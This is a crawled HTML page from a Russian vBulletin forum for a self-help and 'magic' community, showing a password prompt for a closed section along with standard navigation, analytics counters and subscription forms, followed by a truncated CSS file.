

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://lyssymussa.com/primus/forumdisplay.php?s=fa73b034c942aa35881275271a04bc58&f=124
body_size: 9732
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru">
<head>
<meta name="robots" content="noindex,follow" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="generator" content="vBulletin 3.8.7" />

<meta name="keywords" content="НЕВЕРОЯТНЫЕ ДЕНЬГИ, Лисси Мусса, оксюморон, форум волшебников, симорон, психология, арттренинг, халява, вебинары, психологическая помощь, волшебство, деньги, здоровье, сделаем из Тушки Фигурку" />
<meta name="description" content="" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.7 CSS
* Style: 'Обычный стиль'; Style ID: 1
*/
@import url("clientscript/vbulletin_css/style-c4105e9d-00001.css");
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=387" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=3812vbs"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=3812vbs"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=5130b4c4ac0dccb723f39daccfee0131&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=3812vbs"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=3812vbs"></script>


	<title>Форум Волшебников</title>

</head>
<body>
<!-- logo -->
<a name="top"></a>
<table border="0" width="100%" cellpadding="0" cellspacing="0" align="center">
<tr>
	<td align="left"><a href="index.php?s=5130b4c4ac0dccb723f39daccfee0131"><img src="images/misc/logo_lyssymussu.jpg" border="0" alt="Форум Волшебников" /></a></td>
	<td align="right" id="header_right_cell">
		&nbsp;
	</td>
</tr>
</table>
<!-- /logo -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">






<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b"></script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/misc/navbits_start.gif" alt="Вернуться" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=5130b4c4ac0dccb723f39daccfee0131" accesskey="1">Форум Волшебников</a></span> </td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/primus/forumdisplay.php?s=fa73b034c942aa35881275271a04bc58&amp;f=124"><img class="inlineimg" src="images/misc/navbits_finallink_ltr.gif" alt="Перезагрузить страницу" border="0" /></a> <strong>
	Сообщение форума

</strong></td>
			</tr>
			</table>
		
	</td>

	<td class="alt2" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=3812vbs"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">Имя</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" onfocus="if (this.value == 'Имя') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Запомнить?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Пароль</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Вход" tabindex="104" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="5130b4c4ac0dccb723f39daccfee0131" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</td>

</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
	<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<tr align="center">
<td class="vbmenu_control"><a href="http://lyssymussu.ru">Главная</a></td>
<td class="vbmenu_control"><a href="http://pro-figuru.guru/">Форум Фигурок</a></td>
<td class="vbmenu_control"><a href="http://lyssymussu.ru/rassylka.php">Волшебная Рассылка</a></td>
<td class="vbmenu_control"><a href="http://www.igrotehnika.ru">Наш Магазин</a></td>
<td class="vbmenu_control"><a href="http://raj-sveta.lyssymussu.ru/">Рай Света</a></td>
<td class="vbmenu_control"><a href="https://lissimussa.com/">Обучение</a></td>

		
		
			<td class="vbmenu_control"><a href="register.php?s=5130b4c4ac0dccb723f39daccfee0131" rel="nofollow">Регистрация</a></td>
		
		
		<!--<td class="vbmenu_control"><a rel="help" href="faq.php?s=5130b4c4ac0dccb723f39daccfee0131" accesskey="5">Справка</a></td>-->
		
			<td class="vbmenu_control"><a id="community" href="/primus/forumdisplay.php?f=124&amp;nojs=1#community" rel="nofollow" accesskey="6">Сообщество</a> <script type="text/javascript"> vbmenu_register("community"); </script></td>
		
		<!--<td class="vbmenu_control"><a href="calendar.php?s=5130b4c4ac0dccb723f39daccfee0131">Календарь</a></td>-->
		
			
				
				<td class="vbmenu_control"><a href="search.php?s=5130b4c4ac0dccb723f39daccfee0131&amp;do=getdaily" accesskey="2">Сообщения за день</a></td>
				
				<td class="vbmenu_control"><a id="navbar_search" href="search.php?s=5130b4c4ac0dccb723f39daccfee0131" accesskey="4" rel="nofollow">Поиск</a> </td>
			
			
		
		
		
		</tr>
	</table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

	
	<!-- community link menu -->
	<div class="vbmenu_popup" id="community_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr><td class="thead">Ссылки сообщества</td></tr>
		
		
		
		
		
			<tr><td class="vbmenu_option"><a href="memberlist.php?s=5130b4c4ac0dccb723f39daccfee0131">Пользователи</a></td></tr>
		
		
		</table>
	</div>
	<!-- / community link menu -->
	
	
	
	<!-- header quick search form -->
	<div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead">Поиск по форуму</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
				<form action="search.php?do=process" method="post">

					<input type="hidden" name="do" value="process" />
					<input type="hidden" name="quicksearch" value="1" />
					<input type="hidden" name="childforums" value="1" />
					<input type="hidden" name="exactname" value="1" />
					<input type="hidden" name="s" value="5130b4c4ac0dccb723f39daccfee0131" />
					<input type="hidden" name="securitytoken" value="guest" />
					<div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="Вперёд" tabindex="1004" /></div>
					<div style="margin-top:6px">
						<label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />Отобразить темы</label>
						&nbsp;
						<label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />Отображать сообщения</label>
					</div>
				</form>
			</td>
		</tr>
		
		<tr>
			<td class="vbmenu_option"><a href="tags.php?s=5130b4c4ac0dccb723f39daccfee0131" rel="nofollow">Поиск по метке</a></td>
		</tr>
		
		<tr>
			<td class="vbmenu_option"><a href="search.php?s=5130b4c4ac0dccb723f39daccfee0131" accesskey="4" rel="nofollow">Расширенный поиск</a></td>
		</tr>
		
		</table>
	</div>
	<!-- / header quick search form -->
	
	
	
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">К странице...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Вперёд" />
			</form>
			</td>
		</tr>
		</table>
	</div>
<!-- / PAGENAV POPUP -->




<script> 
	// Установка скорости сообщения (пауза в миллисекундах между символами) 
	var speed = 100 // уменьшите значение для увеличения скорости 

	// установите паузу между сообщениями 
	var pause = 5000 // increase value to increase pause 

	// установите начальное значение 
	var timerID = null 
	var bannerRunning = false 
	var ar = new Array() 

	// ввод строк 
	ar[0] = "ДОБРО ПОЖАЛОВАТЬ НА НАШ ВОЛШЕБНЫЙ ФОРУМ!!"
	ar[1] = "!!!!! Заработала наша Волшебная Академия! !" 
	ar[5] = "Работает наш интернет-магазин ИГРОТЕХНИКА" 
	ar[3] = "!!!!! Не забудьте подписаться на рассылку!!!!!"
	ar[4] = "Админы отвечают на ваши вопросы по рабочим дням."
	

	// установите номер сообщения, которое появится первым 
	var currentMessage = 0
	var offset = 0 
	function stopBanner() { 
		if (bannerRunning) clearTimeout(timerID) 
		bannerRunning = false 
	} 

	function startBanner() { 
		stopBanner() 
		showBanner() 
	} 

	function showBanner() { 
		var text = ar[currentMessage] 
		
		if (offset < text.length) { 
			if (text.charAt(offset) == " ") offset++ 

			var partialMessage = text.substring(0, offset + 1) 

			document.bannerForm.bannerField.value = partialMessage 

			offset++ // IE sometimes has trouble with "++offset" 
			timerID = setTimeout("showBanner()", speed) 
			bannerRunning = true 
		} else { 
			offset = 0 
			currentMessage++ 
			
			if (currentMessage == ar.length) currentMessage = 0 

			timerID = setTimeout("showBanner()", pause) 
			bannerRunning = true 
		} 
} 



</script>
<form name="bannerForm"> 
<input type="text" size="125" name="bannerField" style="border: 1px solid #4C77B6;font-family: sans-serif; font-size: 8pt; background-color:#006600; color: rgb(0,256,0); text-align: center; width: 100%; height: 20px; margin: 0 0 10px -1px">
</form>
<script>startBanner();</script>

<script language="JavaScript" src="http://lyssymussu.ru/random/randwordsjs.php"></script><br />




<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="70%" align="center">
<tr>
	<td class="tcat">Сообщение форума</td>
</tr>
<tr>
	<td class="panelsurround" align="center">
	<div class="panel">
		<div align="left">

		
			<!-- main error message -->


			<div style="margin: 10px"><p>Требуется пароль для доступа к этому разделу. Пожалуйста, введите пароль.<br />
Примечание: cookies должны быть включены!</p>

<form action="forumdisplay.php?do=doenterpwd" method="post">
<input type="hidden" name="s" value="5130b4c4ac0dccb723f39daccfee0131" />
<input type="hidden" name="do" value="doenterpwd" />
<input type="hidden" name="url" value="/primus/forumdisplay.php?f=124" />
<input type="hidden" name="forumid" value="124" />
<input type="hidden" name="forceredirect" value="1" />
<input type="hidden" name="securitytoken" value="guest" />
<table cellpadding="6" cellspacing="1" border="0" align="center">
<tr>
<td><b>Пароль:</b></td>
<td><input type="password" class="bginput" name="newforumpwd" /></td>
<td><input type="submit" class="button" value="Войти" accesskey="s" /></td>
</tr>
</table>
</form></div>


			<!-- / main error message -->
		

		</div>
	</div>
	<!--
	<div style="margin-top:6px">
		<input type="submit" class="button" value="Вернуться" accesskey="s" onclick="history.back(1); return false" />
	</div>
	-->
	</td>
</tr>
</table>

<br />


<!-- forum jump -->
<table cellpadding="0" cellspacing="0" border="0" align="center">
<tr>
	<td><div class="smallfont" style="text-align:left; white-space:nowrap">
	<form action="forumdisplay.php" method="get">
	<input type="hidden" name="s" value="5130b4c4ac0dccb723f39daccfee0131" />
	<input type="hidden" name="daysprune" value="" />
	<strong>Быстрый переход</strong><br />
	<select name="f" onchange="this.form.submit();">
		<optgroup label="Навигация по форуму">
			<option value="cp" >Мой кабинет</option>
			<option value="pm" >Личные сообщения</option>
			<option value="subs" >Подписки</option>
			<option value="wol" >Кто на форуме</option>
			<option value="search" >Поиск по форуму</option>
			<option value="home" >Главная страница форума</option>
		</optgroup>
		
		<optgroup label="Разделы">
		<option value="3" class="fjdpth0" > Чудеса в решете</option>
<option value="14" class="fjdpth1" >&nbsp; &nbsp;  Примус</option>
<option value="187" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ПРИМУС-АРХИВ</option>
<option value="183" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора часть 1, 2022</option>
<option value="184" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора часть 2, 2022</option>
<option value="185" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Переход в волшебники ноябрь 22</option>
<option value="186" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Самоисполняющиеся сказки 2022</option>
<option value="172" class="fjdpth1" >&nbsp; &nbsp;   Вебинары и уроки, доступные в любой момент</option>
<option value="171" class="fjdpth1" >&nbsp; &nbsp;  Книги Лисси Муссы</option>
<option value="40" class="fjdpth1" >&nbsp; &nbsp;  СЕМИНАРЫ-ТРЕНИНГИ-ВЕБИНАРЫ</option>
<option value="177" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Архив общий</option>
<option value="134" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Фестиваль</option>
<option value="164" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Взамуж ква! ))) 2019</option>
<option value="176" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Новый год - Мышка</option>
<option value="174" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Сказочники декабрь 2019</option>
<option value="179" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора 2021-1 уровень</option>
<option value="180" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора-2 -декабрь 21г.</option>
<option value="31" class="fjdpth1" >&nbsp; &nbsp;  ВСЕЛЕННАЯ ЗНАЕТ!</option>
<option value="11" class="fjdpth0" > СЕМИНАРИЯ и Консультации. Закрытый раздел для участников семинаров-вебинаров</option>
<option value="123" class="fjdpth1" >&nbsp; &nbsp;  ФОНТАН ВОЛШЕБНЫХ ВЕБИНАРОВ</option>
<option value="124" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  НЕВЕРОЯТНЫЕ ДЕНЬГИ</option>
<option value="128" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Магический бизнес</option>
<option value="130" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  РАСПРЕКРАСНАЯ ЖЕНЩИНА</option>
<option value="125" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ФАНТАСТИЧЕСКАЯ КАРЬЕРА</option>
<option value="127" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ВОЛШЕБНЫЕ ОТНОШЕНИЯ</option>
<option value="129" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  ЗОЛОТЫЕ ДЕТИ</option>
<option value="126" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  РАСЧУДЕСНОЕ ЗДОРОВЬЕ</option>
<option value="59" class="fjdpth1" >&nbsp; &nbsp;  &quot;Замуж Квантовый Скачок&quot;АРХИВ</option>
<option value="67" class="fjdpth1" >&nbsp; &nbsp;  Архив СидрОтлоЖизни</option>
<option value="68" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  СиндромОтложеннойЖизни2</option>
<option value="132" class="fjdpth1" >&nbsp; &nbsp;  Взамуж квантовый скачок - разработка</option>
<option value="92" class="fjdpth1" >&nbsp; &nbsp;  Самоисполняющиеся сказки. Теория и практика.</option>
<option value="98" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Новогодняя сказка. Практикум</option>
<option value="112" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Апрельские тезисы. Готовые сказки.</option>
<option value="117" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Сказочники сентября &quot;Журавль в руке&quot;</option>
<option value="137" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Пишем сказку новогоднюю....</option>
<option value="152" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Пишем сказку новогоднюю 2018</option>
<option value="102" class="fjdpth1" >&nbsp; &nbsp;  Самооценка</option>
<option value="95" class="fjdpth1" >&nbsp; &nbsp;  Мой Ребенок - ЗОЛОТО. практикум</option>
<option value="131" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  мой ребенок золото - персональные консультации</option>
<option value="116" class="fjdpth1" >&nbsp; &nbsp;  ВЫУЧЕННАЯ БЕСПОМОЩНОСТЬ</option>
<option value="101" class="fjdpth1" >&nbsp; &nbsp;  мой муж - ОЛИГАРХ!</option>
<option value="140" class="fjdpth1" >&nbsp; &nbsp;  Астрология обучение</option>
<option value="141" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Астрология 6 дом</option>
<option value="106" class="fjdpth1" >&nbsp; &nbsp;  Консультационный кабинет</option>
<option value="120" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Архив консультаций</option>
<option value="115" class="fjdpth1" >&nbsp; &nbsp;  Самооценка</option>
<option value="146" class="fjdpth1" >&nbsp; &nbsp;  Осенняя защита - 2018</option>
<option value="138" class="fjdpth1" >&nbsp; &nbsp;  Исполнение желаний</option>
<option value="139" class="fjdpth1" >&nbsp; &nbsp;  Исполнение желаний</option>
<option value="136" class="fjdpth1" >&nbsp; &nbsp;  Новогодняя группа</option>
<option value="145" class="fjdpth1" >&nbsp; &nbsp;  Аллергия прощай!</option>
<option value="153" class="fjdpth1" >&nbsp; &nbsp;  Метафора - АРХИВ ОБЩИЙ</option>
<option value="154" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора1-архив</option>
<option value="155" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора2 - архив</option>
<option value="156" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора3 - архив</option>
<option value="170" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора. Октябрь 2019</option>
<option value="173" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Метафора-2. Декабрь 2019</option>
<option value="161" class="fjdpth1" >&nbsp; &nbsp;  ТелоДеньги-архив</option>
<option value="158" class="fjdpth2" >&nbsp; &nbsp; &nbsp; &nbsp;  Мое тело точно знает, где деньги - янв2019</option>
<option value="5" class="fjdpth0" > Форум Путешествий</option>
<option value="78" class="fjdpth1" >&nbsp; &nbsp;  ПРИКЛЮЧЕНИЯ ВОЛШЕБНИКОВ</option>
<option value="25" class="fjdpth1" >&nbsp; &nbsp;  КИТАЙСКИЕ ПРОГУЛКИ</option>
<option value="26" class="fjdpth1" >&nbsp; &nbsp;  ИНДИЙСКИЕ ТРАНСЫ</option>
<option value="38" class="fjdpth1" >&nbsp; &nbsp;  Путешествие на Рай Света</option>
<option value="6" class="fjdpth0" > Администрация</option>
<option value="15" class="fjdpth1" >&nbsp; &nbsp;  Беседы с Админом</option>
<option value="20" class="fjdpth1" >&nbsp; &nbsp;  Технические правила!</option>
<option value="36" class="fjdpth1" >&nbsp; &nbsp;  Ярмарка Волшебных Штучек</option>
<option value="7" class="fjdpth0" > Спам Зона</option>
<option value="16" class="fjdpth1" >&nbsp; &nbsp;  Спам здесь&amp;#33;</option>

		</optgroup>
		
	</select><input type="submit" class="button" value="Вперёд"  />
	</form>
</div></td>
</tr>
</table>
<!-- / forum jump -->


<br />



<br />
<div class="smallfont" align="center">Текущее время: <span class="time">18:22</span>. Часовой пояс GMT +4.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get" style="clear:left">

<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
		<td class="tfoot">
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option>
<option value="2" class="" selected="selected">-- Russian (RU)</option>

				</optgroup>
			</select>
		</td>
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=5130b4c4ac0dccb723f39daccfee0131" rel="nofollow" accesskey="9">Обратная связь</a> -
				<a href="http://lyssymussu.ru">Форум Волшебников</a> -
				
				
				<a href="archive/index.php">Архив</a> -
				
				
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Вверх</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="smallfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.7<br />Copyright &copy;2000 - 2026, vBulletin Solutions, Inc. Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->
	</div>

	<div class="smallfont" align="center">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="https://lyssymussa.com/primus/cron.php?s=5130b4c4ac0dccb723f39daccfee0131&amp;rand=1769696576" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->

	
	</div>
</div>

</form>




<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

<table align="center" border="0">
<tr>
<td valign="top" style="width: 170px">
<div id="clustrmaps-widget"></div><script type="text/javascript">var _clustrmaps = {'url' : 'http://lyssymussu.ru/figurki', 'user' : 954259, 'server' : '3', 'id' : 'clustrmaps-widget', 'version' : 1, 'date' : '2011-11-16', 'lang' : 'ru', 'corners' : 'square' };(function (){ var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'http://www3.clustrmaps.com/counter/map.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);})();</script><noscript><a href="http://www3.clustrmaps.com/user/2d8e8f93"><img src="http://www3.clustrmaps.com/stats/maps-no_clusters/lyssymussu.ru-figurki-thumb.jpg" alt="Locations of visitors to this page" /></a></noscript></td>
<td valign="top">
<form method="post" action="http://subscribe.ru/member/quick" target="_top">
               <table border="1" cellspacing="0" cellpadding="2">
                 <tbody>
                   <tr><td bgcolor="&#35;fcf5e9" colspan="2" align="center"><font size="-1">Рассылки <a href="http://subscribe.ru/" ><b>Subscribe.Ru</b></a></font> </td></tr>

                   <tr><td bgcolor="&#35;ffffff" valign="middle" colspan="2" align="center"><font size="-1"><input value="home.modebeauty.tushkafigurka" type="hidden" name="grp" /> <a href="http://subscribe.ru/catalog/home.modebeauty.tushkafigurka" target="_top" >Сделаем из Тушки Фигурку</a>
                         <br />
                       <input style="FONT-SIZE: 9pt" value="ваш e-mail" maxlength="100" name="email" /> <input style="FONT-SIZE: 9pt" value="OK" type="submit" /> </font></td></tr>
                 </tbody>
               </table>
             </form>
</td>
<td valign="top">
<form method="post" action="http://subscribe.ru/member/quick" target="_top">
<table border="1" cellspacing="0" cellpadding="2">
<tbody>
<tr><td bgcolor="&#35;fcf5e9" colspan="2" align="center"><font size="-1">Рассылки <a href="http://subscribe.ru/" ><b>Subscribe.Ru</b></a></font> </td></tr>

<tr><td bgcolor="&#35;ffffff"  valign="middle" colspan="2"  align="center"><font size="-1"><input value="psychology.simoronstory" type="hidden" name="grp" /> <a href="http://subscribe.ru/catalog/psychology.simoronstory" target="_top" ><small>ОКсЮМОРонские СКАЗКИ, РЕЦЕПТЫ И ШТУЧКИ ДЛЯ ВСЕХ</small></a>
<br />
<input style="FONT-SIZE: 9pt" value="ваш e-mail" maxlength="100" name="email" /> <input style="FONT-SIZE: 9pt" value="OK" type="submit" /> </font></td></tr>
</tbody>
</table>
</form>
</td>
</tr>
<tr>
<td valign="top">
<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://cnt.rambler.ru/top100.jcn?1858878"></script><noscript><a href="http://top100.rambler.ru/home?id=1858878" target="_blank"><img src="http://cnt.rambler.ru/top100.cnt?1858878" alt="Rambler's Top100" width="81" height="63" border="0" /></a></noscript>
<!-- end of Top100 code -->
</td>
<td colspan="2">
<!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2258329&im=315&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
document.write('<a href="http://click.hotlog.ru/?2258329" target="_blank"><img '+
'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2258329" target="_blank"><img
src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2258329&im=315" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня, за вчера и всего" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.9;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=280779&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/280779/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:280779,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter280779 = new Ya.Metrika({id:280779});
} catch(e) { }
</script>
<noscript><div><img src="//mc.yandex.ru/watch/280779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
</tr></table>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static-login.sendpulse.com/apps/fc3/build/form-defaults.css?1758181175060
body_size: 21719
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */.sp-form a:active,.sp-form a:hover,.sp-form-fixed .sp-btn-close:focus,.sp-form-popup .sp-btn-close:focus{outline:0}.sp-form,.sp-form-outer{max-width:100%}.sp-form article,.sp-form aside,.sp-form details,.sp-form figcaption,.sp-form figure,.sp-form footer,.sp-form header,.sp-form hgroup,.sp-form main,.sp-form menu,.sp-form nav,.sp-form section,.sp-form summary{display:block}.sp-form audio,.sp-form canvas,.sp-form progress,.sp-form video{display:inline-block;vertical-align:baseline}.sp-form audio:not([controls]){display:none;height:0}.sp-form [hidden],.sp-form template{display:none}.sp-form a{background-color:transparent}.sp-form abbr[title]{border-bottom:1px dotted}.sp-form b,.sp-form strong{font-weight:700}.sp-form dfn{font-style:italic}.sp-form h1{font-size:2em}.sp-form mark{background:#ff0;color:#000}.sp-form small{font-size:80%}.sp-form sub,.sp-form sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.sp-form sup{top:-.5em}.sp-form sub{bottom:-.25em}.sp-form img{border:0}.sp-form svg:not(:root){overflow:hidden}.sp-form figure{margin:1em 40px}.sp-form hr{box-sizing:content-box;height:0}.sp-form pre{overflow:auto}.sp-form code,.sp-form kbd,.sp-form pre,.sp-form samp{font-family:monospace,monospace;font-size:1em}.sp-form button,.sp-form input,.sp-form input[type=text],.sp-form input[type=email],.sp-form input[type=tel],.sp-form input[type=number],.sp-form optgroup,.sp-form select,.sp-form textarea{color:inherit;font:inherit;margin:0}.sp-form button{overflow:visible}.sp-form button,.sp-form select{text-transform:none}.sp-form button,.sp-form html input[type=button],.sp-form input[type=reset],.sp-form input[type=submit]{-webkit-appearance:button;cursor:pointer}.sp-form 